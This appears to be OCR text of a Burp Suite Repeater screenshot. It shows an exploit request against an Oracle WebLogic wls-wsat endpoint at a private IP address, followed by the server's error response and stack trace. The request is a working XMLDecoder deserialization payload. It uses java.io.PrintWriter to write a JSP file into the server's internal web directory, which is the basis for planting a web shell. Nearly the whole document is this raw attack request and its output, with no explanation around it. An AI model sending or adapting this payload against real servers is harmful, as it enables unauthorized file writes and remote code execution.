 1
2
3
4
15:03
Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
Send Cancel < >
Target: http://192.168.70.14:7001
HTTP/1
回收站
文件系统
主文件夹
vps.txt
clash.txt
jumpserver...
hfish.txt
Request
Pretty Raw Hex
\n
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.70.14:7001
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 638
10
11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
12 <soapenv:Header>
13 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
14 <java>
<java version="1.4.0" class="java.beans.XMLDecoder">
15 <object class="java.io.PrintWriter">
16 <string>
servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp
</string>
17 <void method="println">
<string>
18 <![CDATA[
19 <% out.print("test"); %>
20 ]]>
21 </string>
22 </void>
23 <void method="close"/>
24 </object>
</java>
</java>
25 </work:WorkContext>
26 </soapenv:Header>
27 <soapenv:Body/>
28 </soapenv:Envelope>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Wed, 24 Jul 2024 07:03:30 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5277
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
java.io.PrintWriter cannot be cast to java.lang.String
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="
java.lang.ClassCastException" note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to
false">
<message>
java.io.PrintWriter cannot be cast to java.lang.String
</message>
<ns2:stackTrace>
<ns2:frame class="weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="
WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame class="
weblogic.workarea.spi.WorkContextEntryImpl" file="WorkContextEntryImpl.java" line="
92" method="readEntry"/><ns2:frame class="weblogic.workarea.WorkContextLocalMap"
file="WorkContextLocalMap.java" line="179" method="receiveRequest"/><ns2:frame
class="weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java" line="
163" method="receiveRequest"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="
WorkContextServerTube.java" line="71" method="receive"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextTube" file="WorkContextTube.java" line="
107" method="readHeaderOld"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="
WorkContextServerTube.java" line="43" method="processRequest"/><ns2:frame class="
com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="866" method="__doRun"/><
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 8
Response headers 5
Inspector
Notes
nte